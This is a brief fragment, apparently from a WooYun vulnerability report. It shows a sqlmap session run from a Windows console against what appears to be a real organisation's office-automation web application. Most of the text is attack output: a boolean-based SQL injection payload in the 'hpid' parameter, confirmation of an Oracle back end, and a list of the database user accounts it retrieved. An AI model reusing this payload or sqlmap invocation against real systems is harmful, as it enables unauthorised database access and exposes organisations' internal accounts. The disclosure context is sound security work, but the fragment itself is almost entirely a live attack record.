 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 3.txt --privileges
    Payload: hpid=22 AND 2381=2381&subCompanyId=19&isfromportal=1&menutype=13122
75625625&menuparentid=0&menuindex=2
---
[14:45:10] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:45:10] [INFO] fetching database users privileges
[14:45:10] [INFO] fetching database users
[14:45:10] [INFO] fetching number of database users
[14:45:10] [INFO] resumed: 28
[14:45:10] [INFO] resumed: AVICPX4
[14:45:10] [INFO] resumed: AC
[14:45:10] [INFO] resumed: ECOLOGYTEST
[14:45:10] [INFO] resumed: OA0628
[14:45:10] [INFO] resumed: SCOTT
[14:45:10] [INFO] resumed: MGMT_VIEW
[14:45:10] [INFO] resumed: BAK
[14:45:10] [INFO] resumed: MDDATA
[14:45:10] [INFO] resumed: OA
[14:45:10] [INFO] resumed: MDSYS
[14:45:10] [INFO] resumed: SI_INFORMTN_SCHEMA
[14:45:10] [INFO] resumed: ORDPLUGINS
[14:45:10] [INFO] resumed: ORDSYS
[14:45:10] [INFO] resumed: OLAPSYS
[14:45:10] [INFO] resumed: SYSMAN
半:
www.wooyun.org